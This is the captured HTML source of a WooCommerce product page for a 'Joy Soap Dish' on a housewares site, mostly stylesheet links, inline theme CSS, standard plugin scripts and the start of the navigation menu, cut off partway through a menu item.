

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appollohouseware.com/product/joy-soap-dish/
body_size: 21683
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css">
	<title>Joy Soap Dish &#8211; Appollo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Appollo &raquo; Feed" href="https://appollohouseware.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Appollo &raquo; Comments Feed" href="https://appollohouseware.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://appollohouseware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappollohouseware.com%2Fproduct%2Fjoy-soap-dish%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://appollohouseware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappollohouseware.com%2Fproduct%2Fjoy-soap-dish%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0d6efd;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #d63384;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #198754;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #0dcaf0;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://appollohouseware.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://appollohouseware.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://appollohouseware.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swatchly-frontend-css' href='https://appollohouseware.com/wp-content/plugins/swatchly/assets/css/frontend.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/theme.min.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=6.9' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generic-style-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/generic-style.css?ver=1.2.1.1669188208' media='all' />
<link rel='stylesheet' id='style-two-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/style-two.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/style.css?ver=1.2.1.1704092585' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='responsive-style-two-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/css/responsive-style-two.css?ver=1.2.1.1669045056' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://appollohouseware.com/wp-content/themes/appollogroup/assets/adlerypro.ttf' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ubermenu-white-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://appollohouseware.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' media='all' />
<script src="https://appollohouseware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://appollohouseware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="swatchly-frontend-js-extra">
var swatchly_params = {"is_product":"1","enable_swatches":"1","auto_convert_dropdowns_to_label":"1","tooltip":"1","deselect_on_click":"1","show_selected_attribute_name":"1","variation_label_separator":" : ","product_thumbnail_selector":"","hide_wc_forward_button":null,"enable_cart_popup_notice":null};
//# sourceURL=swatchly-frontend-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/swatchly/assets/js/frontend.js?ver=1.2.4" id="swatchly-frontend-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = {"1327":"","423":"","393":""};
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://appollohouseware.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=6.9" id="uacf7-cf-script-js"></script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.9" id="script-js"></script>
<link rel="https://api.w.org/" href="https://appollohouseware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appollohouseware.com/wp-json/wp/v2/product/2117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appollohouseware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel="canonical" href="https://appollohouseware.com/product/joy-soap-dish/" />
<link rel='shortlink' href='https://appollohouseware.com/?p=2117' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }


/* Status: Loaded from Transient */

</style><meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Appollo - ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
	<link rel="icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" />
<meta name="msapplication-TileImage" content="https://appollohouseware.com/wp-content/uploads/2024/01/Appollo-Houseware-Site-Icon.png" />
		<style id="wp-custom-css">
			.single-product .swatchly-type-color .swatchly-swatch {
    border-radius: 50%;

}
#nav_menu-3{
	width:100%;
}
.banner_text_btn {
    position: absolute;
    top: 33%;
    left: 5%;
}
@media (min-width:1399px){
	.container{
		width:1280px !important;
	}
	.copyright_one{
		width: 1200%;
		text-align: right;
	}
/* 	.widget_text .footer-widget .widget_custom_html .widget-count-2 .col-md-6{
		padding-bottom: 25px;
	} */
}
.banner_text_btn .main_heading{
/* 	font-size: 46px; */
    font-weight: 600;
    color: #444;
}
.navbar-light .navbar-toggler{
	border:none;
}
.product_grid img{
	width:100%;
}
@media(min-width:767px){
	.mobile_icon{
		display:none;
	}
	.copyright_two{
		visibility: hidden;
	}
}
@media (max-width:767px){
.product_grid .card-title{
	text-align:center;
	font-size:20px;
}
	.banner_text_btn {
    position: absolute;
    top: 15%;
    left: 5%;
}
	.desktop_icon{
		display:none;
	}
	}
.ubermenu-responsive-toggle-open{
	display:none;
}

#wrapper-navbar{
	padding:10px 0px;
}
.second_content strong{
	line-height: 50px;
    letter-spacing: 0.14px;
}
@media(max-width:767px){
	.banner_text_btn .main_heading {
    font-size: 20px !important;
    font-weight: 600;
    color: #444;
}
	.evalate_section .main_heading{
		font-size:20px;
	}
	.evalate_section .main_heading span{
		font-size:20px;
	}
	.products_slider .sec_heading{
		font-size:20px;
	}
	div#text-2 h3{
		font-size:20px;
	}
	.row.mainTitle h4{
		font-size:20px;
		  width: 150px;
	}
	div#text-2 h3 {
    width: 150px;
}
	.banner_text_btn.col-md-4.col-sm-8{
		    background: #ffffff9e;
    padding-top: 40px;
		border-radius:7px;
	}
	.vc_custom_heading,.index-section h2{
		font-size:20px !important;
	}
	.custom-section p{
		font-size:16px;
	}
	.index-section th ,.index-section td{
		font-size:14px;
	}
	.index-1 {
    margin-top: 10px;
    padding-left: 0px;
    padding-right: 0px;
}
	.secthree h2{
		font-size:20px;
	}
	.oemspace{
		height:100px !important;
	}
	.contactmainheading{
		font-size:25px;
	}
	.index-4{
		padding-top:100px;
	}
	.faqTitle {
    margin-top: 60px !important;
    margin-bottom: 20px !important;
}
}
/* .banner_bg_home .left-btn.explore_bth{
	display:none;
} */
.popcorn_slide .banner_text_btn .main_heading{
	max-width: 265px;
    margin: 0 auto;
}
.banner_text_btn .main_heading{
	font-weight:400;
}
.banner_text_btn .main_heading span{
	font-weight:700;
}
.popcorn_slide .banner_text_btn .main_heading span{
	font-weight:700;
	
}
.footer-wrapper{
	padding: 2em 0 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-2117 custom-background wp-custom-logo wp-embed-responsive wp-theme-appollogroup theme-appollogroup woocommerce woocommerce-page woocommerce-no-js understrap-no-sidebar wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="http://schema.org/WebSite">
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<header id="wrapper-navbar">

		
<nav id="main-nav" class="navbar navbar-expand-md navbar-light" aria-labelledby="main-nav-label">

	<h2 id="main-nav-label" class="screen-reader-text">
		Main Navigation	</h2>


	<div class="container">

	<div class="col-md-2 p-0 header_left_col">
		<!-- Your site title as branding in the menu -->
		<a href="https://appollohouseware.com/" class="navbar-brand custom-logo-link" rel="home"><img width="323" height="305" src="https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware.png" class="img-fluid" alt="Appollo" decoding="async" fetchpriority="high" srcset="https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware.png 323w, https://appollohouseware.com/wp-content/uploads/2025/09/cropped-Appollo-Logo-with-trademark-Appollo-Houseware-300x283.png 300w" sizes="(max-width: 323px) 100vw, 323px" /></a>		</div>
		<!-- end custom logo -->

		<button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#navbarNavOffcanvas" aria-controls="navbarNavOffcanvas" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="offcanvas offcanvas-end" tabindex="-1" id="navbarNavOffcanvas">

			<div class="offcanvas-header justify-content-end">
				<button type="button" class="btn-close btn-close-dark text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
			</div><!-- .offcancas-header -->

			<!-- The WordPress Menu goes here -->
			
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-114-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-114-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-114 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-mobile-accordion ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-114-primary" class="ubermenu-nav" data-title="new menu"><li id="menu-item-2019" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2019 ubermenu-item-level-0 ubermenu-column 